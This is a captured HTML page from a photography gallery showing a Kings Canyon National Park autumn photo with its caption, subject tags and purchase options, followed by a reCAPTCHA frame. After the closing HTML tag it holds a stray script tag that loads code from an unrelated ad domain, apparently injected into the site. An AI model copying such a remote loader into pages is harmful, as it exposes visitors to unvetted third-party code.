

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terragalleria.com/photo/?id=kica1384&keyword=kings-canyon-autumn
body_size: 2907
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Kings Canyon Autumn): Kings River and cliffs in Cedar Grove. Kings Canyon National Park, California, USA.</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.kica1384.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=kings-canyon-autumn" title ="5 images">Kings Canyon Autumn</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=kica1380&amp;keyword=kings-canyon-autumn"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>4 / 5</font>
<a href="/photo/?id=kica62780&amp;keyword=kings-canyon-autumn"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-pacific/kica1384.jpeg" alt="Kings River and cliffs in Cedar Grove. Kings Canyon National Park, California, USA." id="main_picture"> 

</div>
<div class="centered_text">

<h4> Kings River and cliffs in Cedar Grove. Kings Canyon National Park, California, USA. </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="kica1384">
<input type=hidden name=src value="np-pacific/kica1384">
<input type=hidden name=url value="/photo/?id=kica1384&amp;keyword=kings-canyon-autumn">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="kica1384">
<input type=hidden name=src value="np-pacific/kica1384">
<input type=hidden name=url value="/photo/?id=kica1384&amp;keyword=kings-canyon-autumn">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="kica1384">
<input type=hidden name=src value="np-pacific/kica1384">
<input type=hidden name=url value="/photo/?id=kica1384&amp;keyword=kings-canyon-autumn">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="kica1384">
<input type=hidden name=src value="np-pacific/kica1384">
<input type=hidden name=url value="/photo/?id=kica1384&amp;keyword=kings-canyon-autumn">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="kica1384">
<input type=hidden name=src value="np-pacific/kica1384">
<input type=hidden name=url value="/photo/?id=kica1384&amp;keyword=kings-canyon-autumn">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=kica1384&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dkica1384%26amp%3Bkeyword%3Dkings-canyon-autumn" selected>- Rate and jump to next image - </option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=10">10 - Perfect
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=9">9
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=7">7
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=5">5
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=4">4 - Just OK.
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=3">3
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=kica1384&amp;url=photo%2F%3Fid%3Dkica62780%26amp%3Bkeyword%3Dkings-canyon-autumn&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-pacific/kica1384.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.kica1384.html" style="text-decoration:none">kica1384</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.pacific.html">Pacific Coast and Mountains</a>  /  <a href="/parks/np.kings-canyon.html">Kings Canyon</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/atmosphere-and-sky" title ="6318 images">Atmosphere&nbsp;and&nbsp;Sky</a>, <a href = "/pictures-subjects/autumn" title ="1658 images">Autumn</a>, <a href = "/pictures-subjects/cliffs" title ="879 images">Cliffs</a>, <a href = "/pictures-subjects/cloudless-sky" title ="3202 images">Cloudless&nbsp;Sky</a>, <a href = "/pictures-subjects/freshwater" title ="3853 images">Freshwater</a>, <a href = "/pictures-subjects/geology" title ="7599 images">Geology</a>, <a href = "/pictures-subjects/granite" title ="717 images">Granite</a>, <a href = "/pictures-subjects/middle-mountain" title ="2520 images">Middle&nbsp;Mountain</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/rock-formations" title ="2299 images">Rock&nbsp;Formations</a>, <a href = "/pictures-subjects/scenics-with-sky" title ="11267 images">Scenics&nbsp;with&nbsp;Sky</a>, <a href = "/pictures-subjects/seasons" title ="5444 images">Seasons</a>, <a href = "/pictures-subjects/streams" title ="714 images">Streams</a>, <a href = "/pictures-subjects/wild-scenics" title ="6429 images">Wild&nbsp;Scenics</a>, <a href = "/pictures-subjects/wilderness-views" title ="9351 images">Wilderness</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=kings-canyon-autumn" title ="5 images">Kings Canyon Autumn</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=kica1380&amp;keyword=kings-canyon-autumn"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>4 / 5</font>
<a href="/photo/?id=kica62780&amp;keyword=kings-canyon-autumn"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UKko7jQSRVW_n-I5hXLjPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768804973974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>